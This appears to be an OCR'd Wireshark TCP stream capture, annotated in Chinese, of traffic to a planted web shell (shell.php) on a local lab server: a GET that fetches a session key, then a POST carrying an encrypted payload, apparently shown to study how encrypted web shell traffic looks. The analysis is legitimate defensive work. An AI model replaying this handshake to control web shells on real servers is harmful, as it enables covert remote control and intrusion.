 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · 本地连接
GET /shell.php?0m2FtoS=sXpSN1z&3LFbYMA=0Xuvido&KeGCBZp=ua0snIi&pass=ey04dM&oFgDW=GJVIA6&d92Ydpb=Mcdoka&NDVB6M=NlKcqM HTTP/
1.1
Content-type: text/html; charset=utf-8
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Host: 192.168.81.130
Connection: keep-alive
一次获取密钥
HTTP/1.1 200 OK
Date: Sun, 12 Jul 2020 02:13:11 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Set-Cookie: PHPSESSID=bba8mc4l3cs6j11qldoq2ljh12; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 16
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
第二次访问直接加密
9dcae8ccd859394cPOST /shell.php HTTP/1.1
Content-Type: text/html; charset=utf-8
Cookie: PHPSESSID=bba8mc4l3cs6j11qldoq2ljh12; path=/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.81.130
Connection: keep-alive
Content-Length: 1068
2q6ckge6at67qGdd1ZBUzOLKwNxuo+dehZ3PkqXTV58PWDMx/
3L2Yqk4LcsP37BW5yIBceuPu09DBt2s3KCvoedKi05f8YgENSY1sc8sa3bhHCkJtFJUtSMx9q3NBV5vlhKzckBD90ADGu7I7RMA5rwKaDF+i4VYEDFRpU2Bu+2
wYpvPz9zcykmZ8HgvhCxk90ZmYWEkXolHCYnH9Bi80WjqEpL8ieDR3bqIaon9c4QN+xeAUeAN2iXCSxiWAoYrkMxld05s+J3L580F38VIE2IBb6Gm+2+4FFNuu
cx52y54pWflrR5zv7b/z3eK/ammXtuLTyWiyakB34I/++/4+GvaUMYj+fFvHvEyxO72/E+Wt33i3oDykgh7OuiaY0TPqXa2v0X/
cNpnBJdwJz8rOsEKn56lVp6jhWVpppguCGAOCLVFhzAQPeJEPfSTcaUmsL6sOK/
Dpgix86hCqsqriTbux1Dz9snbCptDGt8IakeNAiIqVjPcoDMZlVgATtU4dIWhZizzlbI7EzbSY4bq7PqKPLUivKgUFIupNN5wSTT5fSzkKo4uvCkp0FBLVZ5EF